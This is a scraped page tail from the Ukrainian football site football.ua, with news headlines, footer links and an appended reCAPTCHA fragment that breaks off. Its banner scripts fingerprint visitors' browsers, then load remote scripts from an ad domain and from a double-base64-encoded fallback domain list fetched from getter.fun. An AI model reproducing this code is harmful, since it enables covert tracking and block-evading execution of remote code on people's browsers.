           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(471533, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">00:30</div>
        
            <a  href="https://football.ua/england/571826-brajjton-virvav-nichiju-z-bornmutom-u-kompensovanijj-chas.html">
        Брайтон вирвав нічию з Борнмутом у компенсований час
            </a>
		</li>
    
		<li>
			<div class="time">00:02</div>
        
            <a  href="https://football.ua/spain/571825-elche-ta-sevilja-rozpisali-bojjovu-nichiju-z-dramatichnoju-kincivkoju.html">
        Ельче та Севілья розписали бойову нічию з драматичною кінцівкою
            </a>
		</li>
    
        <li class="news-date">19 січня 2026</li>
        
		<li>
			<div class="time important-time">23:51</div>
        
            <a  href="https://football.ua/italy/571824-komo-znishhiv-lacio-na-stadio-olimpiko.html">
        Комо знищив Лаціо на Стадіо Олімпіко
            </a>
		</li>
    
		<li>
			<div class="time important-time">23:23</div>
        
            <a  href="https://football.ua/england/571823-mejjnu-virishiv-zalishitisja-v-manchester-junajjted-orenda-bilshe-ne-aktualna.html">
        Мейну вирішив залишитися в Манчестер Юнайтед: оренда більше не актуальна
            </a>
		</li>
    
		<li>
			<div class="time">23:00</div>
        
            <a  href="https://football.ua/champions/571821-solanke-zaminiv-telja-u-zajavci-tottengema-na-ligu-chempioniv.html">
        Соланке замінив Теля у заявці Тоттенгема на Лігу чемпіонів
            </a>
		</li>
    
		<li>
			<div class="time">22:42</div>
        
            <a  href="https://football.ua/spain/571820-simeone-pro-alvaresa-goli-obovjazkovo-prijjdut.html">
        Сімеоне — про Альвареса: Голи обов'язково прийдуть
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:26</div>
        
            <a  href="https://football.ua/countrieselse/571819-denis-kostishin-stav-gravcem-tretogo-divizionu-ssha.html">
        Денис Костишин став гравцем клубу третього дивізіону США
            </a>
		</li>
    
		<li>
			<div class="time important-time">22:22</div>
        
            <a  href="https://football.ua/countrieselse/362558-rejjting-sbornykh-fifa.html">
        Рейтинг ФІФА: Україна втратила дві позиції
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:51</div>
        
            <a  href="https://football.ua/italy/571814-shalke-zrobiv-konkretnu-propoziciju-dzheko-za-forvarda-takozh-boretsja-fk-parizh.html">
        Шальке зробив конкретну пропозицію Джеко — за форварда також бореться ФК Париж
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Кубок Африканских Наций. Новости<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">19 січня 2026</li>
        
		<li>
			<div class="time">10:19</div>
        
            <a class="video" href="https://football.ua/africancup/571771-senegal-marokko-10-video-gola-ta-ogljad-matchu-18012026.html">
        Сенегал — Марокко 1:0 Відео гола та огляд матчу КАН-2025
            </a>
		</li>
    
		<li>
			<div class="time important-time">09:35</div>
        
            <a  href="https://football.ua/africancup/571768-mane-najjkrashhijj-gravec-kan.html">
        Мане — найкращий гравець КАН
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:02</div>
        
            <a  href="https://football.ua/africancup/571760-senegal-volodar-kubka-afrikanskikh-nacijj-2025.html">
        Сенегал — володар Кубка африканських націй-2025
            </a>
		</li>
    
        <li class="news-date">17 січня 2026</li>
        
		<li>
			<div class="time important-time">20:25</div>
        
            <a  href="https://football.ua/africancup/571692-nigerija-bronzovijj-prizer-kan.html">
        Нігерія бронзовий призер КАН
            </a>
		</li>
    
        <li class="news-date">15 січня 2026</li>
        
		<li>
			<div class="time">08:20</div>
        
            <a class="video" href="https://football.ua/africancup/571486-nigerija-marokko-00-24-pen-ogljad-matchu-14012026.html">
        Нігерія — Марокко* 0:0 (2:4 &mdash; пен.) Огляд матчу КАН-2025
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:51</div>
        
            <a  href="https://football.ua/africancup/571478-marokko-v-seriji-penalti-proti-nigeriji-zdobulo-perepustku-v-domashnijj-final-kan-2025.html">
        Марокко в серії пенальті проти Нігерії здобуло перепустку в домашній фінал КАН-2025
            </a>
		</li>
    
        <li class="news-date">14 січня 2026</li>
        
		<li>
			<div class="time important-time">21:09</div>
        
            <a  href="https://football.ua/africancup/571466-gol-mane-dozvoliv-senegalu-vibiti-jegipet-iz-salakhom-iz-kan-2025.html">
        Гол Мане дозволив Сенегалу не пустити Єгипет із Салахом до фіналу КАН-2025
            </a>
		</li>
    
		<li>
			<div class="time important-time">18:47</div>
        
            <a  href="https://football.ua/africancup/571451-mane-zigraje-proti-salakha-v-pivfinali-kan-2025.html">
        Мане зіграє проти Салаха в півфіналі КАН-2025
            </a>
		</li>
    
		<li>
			<div class="time">15:55</div>
        
            <a  href="https://football.ua/africancup/571436-trener-jegiptu-bud-jakijj-supernik-vikhodit-proti-nas-zi-strakhom-u-serci.html">
        Тренер Єгипту: Будь-який суперник виходить проти нас зі страхом у серці
            </a>
		</li>
    
        <li class="news-date">11 січня 2026</li>
        
		<li>
			<div class="time">07:50</div>
        
            <a class="video" href="https://football.ua/africancup/571208-jegipet-kot-divuar-32-video-goliv-ta-ogljad-matchu-10012026.html">
        Єгипет — Кот-дʼІвуар 3:2 Відео голів та огляд матчу КАН-2025
            </a>
		</li>
    
        <li class="news-date">10 січня 2026</li>
        
		<li>
			<div class="time important-time">22:59</div>
        
            <a  href="https://football.ua/africancup/571199-jegipet-u-perestrilci-zdolav-dijuchijj-chempioniv-kan-kot-divuar-32.html">
        Єгипет у перестрілці здолав чинного чемпіона КАН — Кот-дʼІвуар
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:59</div>
        
            <a  href="https://football.ua/africancup/571193-nigerija-bez-shansiv-zdolala-alzhir.html">
        Нігерія без шансів здолала Алжир
            </a>
		</li>
    
        <li class="news-date">06 січня 2026</li>
        
		<li>
			<div class="time important-time">20:50</div>
        
            <a  href="https://football.ua/africancup/570954-alzhir-obigrav-dr-kongo-v-overtajjmi-ta-vijjshov-u-chvertfinal-kan.html">
        Алжир обіграв ДР Конго в овертаймі та вийшов у чвертьфінал КАН
            </a>
		</li>
    
		<li>
			<div class="time">14:44</div>
        
            <a  href="https://football.ua/africancup/570941-osimgen-vidmovivsja-svjatkuvati-peremogu-nigeriji-cherez-konflikt-iz-lukmanom.html">
        Осімген відмовився святкувати перемогу Нігерії через конфлікт із Лукманом
            </a>
		</li>
    
        <li class="news-date">05 січня 2026</li>
        
		<li>
			<div class="time important-time">00:50</div>
        
            <a  href="https://football.ua/africancup/570843-kan-marokko-minimalno-zdolav-tanzaniju-kamerun-vtrimav-peremogu-nad-par.html">
        КАН: Марокко мінімально здолав Танзанію, Камерун втримав перемогу над ПАР
            </a>
		</li>
    
        <li class="news-date">04 січня 2026</li>
        
		<li>
			<div class="time important-time">00:30</div>
        
            <a  href="https://football.ua/africancup/570786-kan-senegal-zdolav-volovu-peremogu-nad-sudanom-mali-po-penalti-projjshov-tunis.html">
        КАН: Сенегал здобув вольову перемогу над Суданом, Малі по пенальті пройшов Туніс
            </a>
		</li>
    
        <li class="news-date">30 грудня 2025</li>
        
		<li>
			<div class="time important-time">23:00</div>
        
            <a  href="https://football.ua/africancup/570595-senegal-dr-kongo-ta-benin-pokrokuvali-u-plejj-of-kan.html">
        Сенегал, ДР Конго та Бенін покрокували у плей-оф КАН
            </a>
		</li>
    
        <li class="news-date">11 грудня 2025</li>
        
		<li>
			<div class="time important-time">22:28</div>
        
            <a  href="https://football.ua/africancup/569338-totalnijj-khaos-u-kameruni-zbirna-zajavila-dva-rizni-skladi-na-kubok-afriki-cherez-vijjnu-etoo-z-trenerom.html">
        Тотальний хаос у Камеруні: збірна заявила два різні склади на Кубок африканських націй через війну Ето'о з тренером
            </a>
		</li>
    
        <li class="news-date">12 лютого 2024</li>
        
		<li>
			<div class="time">07:30</div>
        
            <a class="video" href="https://football.ua/africancup/524380-nigerija-kot-divuar-12-video-goliv-ta-ogljad-matchu-11022024.html">
        Нігерія — Кот-д'Івуар 1:2 Відео голів та огляд фіналу Кубка Африки
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:01</div>
        
            <a  href="https://football.ua/africancup/524372-kot-divuar-volodar-kubka-afrikanskikh-nacijj-2023.html">
        Кот-д'Івуар — володар Кубка африканських націй-2023
            </a>
		</li>
    
        <li class="news-date">11 лютого 2024</li>
        
		<li>
			<div class="time important-time">21:21</div>
        
            <a  href="https://football.ua/africancup/524360-chukveze-orje-ta-zajjdu-zigrajut-iz-pershikh-khvilin-u-finali-kan-2023.html">
        Чуквезе, Ор'є та Зайду зіграють із перших хвилин у фіналі КАН-2023
            </a>
		</li>
    
        <li class="news-date">08 лютого 2024</li>
        
		<li>
			<div class="time">00:00</div>
        
            <a class="video" href="https://football.ua/africancup/524067-nigerija-par-11-pen-42-video-goliv-ta-ogljad-pivfinalu-kubka-afriki.html">
        Нігерія — ПАР 1:1 (пен. 4:2) Відео голів та огляд півфіналу Кубка Африки
            </a>
		</li>
    
        <li class="news-date">07 лютого 2024</li>
        
		<li>
			<div class="time important-time">23:59</div>
        
            <a  href="https://football.ua/africancup/524069-kot-divuar-vijjshov-u-final-kan-zavdjaki-minimalnijj-peremozi-nad-dr-kongo.html">
        Кот-д'Івуар вийшов у фінал КАН завдяки мінімальній перемозі над ДР Конго
            </a>
		</li>
    
		<li>
			<div class="time important-time">21:54</div>
        
            <a  href="https://football.ua/africancup/524062-nigerija-vijjshla-do-finalu-kan-2023-za-pidsumkom-napruzhenoji-seriji-penalti-proti-par.html">
        Нігерія вийшла до фіналу КАН-2023 за підсумком напруженої серії пенальті проти ПАР
            </a>
		</li>
    
		<li>
			<div class="time">21:21</div>
        
            <a  href="https://football.ua/africancup/524057-gradel-zigraje-z-pershikh-khvilin-proti-dr-kongo.html">
        Градель зіграє з перших хвилин проти ДР Конго
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d3c392b1d3b3232293f3c313173283c">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="254c4b434a65434a4a51474449490b5044">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jpan19jpolt9
body_size: 49299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
